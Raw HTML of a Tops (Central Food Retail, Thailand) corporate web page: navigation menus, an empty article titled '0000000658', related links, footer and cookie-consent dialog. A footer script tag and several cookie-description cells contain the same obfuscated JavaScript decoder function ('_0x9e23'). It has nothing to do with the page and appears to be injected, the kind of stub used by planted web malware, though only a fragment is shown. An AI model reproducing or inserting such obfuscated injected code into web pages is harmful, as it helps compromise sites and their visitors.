<li id="nav-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><i class="menu_icon blank fa"></i><span>Promotions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><i class="menu_icon blank fa"></i><span>Brochures</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><i class="menu_icon blank fa"></i><span>Corporate</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><i class="menu_icon blank fa"></i><span>Credit Card</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://corporate.tops.co.th/store" class=""><i class="menu_icon blank fa"></i><span>Our Store</span><span class="plus"></span></a></li>
<li id="nav-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/own-brand/" class=""><i class="menu_icon blank fa"></i><span>Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><i class="menu_icon blank fa"></i><span>My Choice</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><i class="menu_icon blank fa"></i><span>My Choice Thai</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><i class="menu_icon blank fa"></i><span>Smart-r</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><i class="menu_icon blank fa"></i><span>Love The Value</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><i class="menu_icon blank fa"></i><span>Tops NEWS</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><i class="menu_icon blank fa"></i><span>CSV News</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><i class="menu_icon blank fa"></i><span>Awards &#038; Recognition</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>GiftCard</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-1" class=""><li id="mobile-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>About CFR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>Central Food Retail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><span>Tops Food Hall</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><span>Tops Daily</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><span>Promotions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><span>Brochures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><span>Corporate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><span>Credit Card</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/store" class=""><span>Our Store</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/own-brand/" class=""><span>Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><span>My Choice</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><span>My Choice Thai</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><span>Smart-r</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><span>Love The Value</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><span>Tops NEWS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><span>CSV News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><span>Awards &#038; Recognition</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>GiftCard</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
																		</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


	        <div class="container">
                                <div class="container_inner default_template_holder" >
						                        <div class="vc_row wpb_row section vc_row-fluid row-2-cols">
    						<div class=" full_section_inner clearfix">
    							<div class="col-1 wpb_column vc_column_container vc_col-sm-9">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                        			<article id="post-13203" class="post-13203 newsletter type-newsletter status-publish hentry">
			<div>
                <h1>0000000658</h1>
                			</div>
		
	    	</article>                                            <br/><br/>                                            <div class="related-posts"><h4>Related Articles</h4><ul><li><a href="https://corporate.tops.co.th/uncategorized/%e0%b9%82%e0%b8%ad%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87-2-2-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b8%a2%e0%b8%a7-9-%e0%b8%9a%e0%b8%b2%e0%b8%97/" title="โอเด้ง 2.2 ราคาเดียว 9 บาท"><div><img src="" alt="โอเด้ง 2.2 ราคาเดียว 9 บาท" /></div><h3>โอเด้ง 2.2 ราคาเดียว 9 บาท</h3></a></li><li><a href="https://corporate.tops.co.th/cfr-magazine/issue-03-sep-nov-2012/" title="ISSUE 03 : SEP &#8211; NOV 2012"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2016/12/mychoice3_thumb.png" alt="ISSUE 03 : SEP &#8211; NOV 2012" /></div><h3>ISSUE 03 : SEP &#8211; NOV 2012</h3></a></li><li><a href="https://corporate.tops.co.th/uncategorized/letter-to-customers/" title="Letter to Customers"><div><img src="" alt="Letter to Customers" /></div><h3>Letter to Customers</h3></a></li><li><a href="https://corporate.tops.co.th/activity-events/the-ultimate-world-class-food-store-in-phuket-%e2%80%9ccentral-food-hall-central-phuket%e2%80%9d-is-now-ready-to-welcome-you/" title="The ultimate world-class food store in Phuket “Central Food Hall @ Central Phuket” is now ready to welcome you"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2018/09/765x460.jpg" alt="The ultimate world-class food store in Phuket “Central Food Hall @ Central Phuket” is now ready to welcome you" /></div><h3>The ultimate world-class food store in Phuket “Central Food Hall @ Central Phuket” is now ready to welcome you</h3></a></li></ul></div><script type="text/javascript">(function() { jQuery(function($) { $(".related-posts li").matchHeight(); }); })();</script>    									</div>
    								</div>
    							</div>
                                    							<div class="wpb_column vc_column_container vc_col-sm-3">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                            <div class="wpb_widgetised_column wpb_content_element">
                                              <div class="wpb_wrapper">
                                                                                                            
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
                                                                                                  </div>
                                            </div>
    									</div>
    								</div>
   								 </div>
                                     						</div>
    					</div>
                    </div>
                    </div>
	
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsdailyThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
</div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in <a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en" target="_blank">our cookie policy here.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">OK</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
